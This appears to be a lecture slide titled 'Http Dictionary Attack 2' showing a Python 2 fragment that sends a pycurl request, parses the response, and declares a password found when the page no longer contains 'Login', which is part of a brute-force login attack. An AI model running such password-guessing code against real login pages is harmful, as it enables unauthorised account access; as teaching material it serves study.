

# Http Dictionary Attack 2
 try:
 c.perform() # run pycurl
 html_doc = b.getvalue() 			 # get html from StrinIO
 soup = BeautifulSoup(html_doc) # parse html
 text = soup.get_text() # get website a pure test
 #print '------------------ ' + "\n"
 #print text
 #print '------------------ ' + "\n"
 if text.find('Login') == -1:
 print "found password : " + password +"\n"
 else:
 print "password is not : " + password +"\n"
 except pycurl.error, error:
 errno, errstr = error
 print 'An error occurred: ', errstr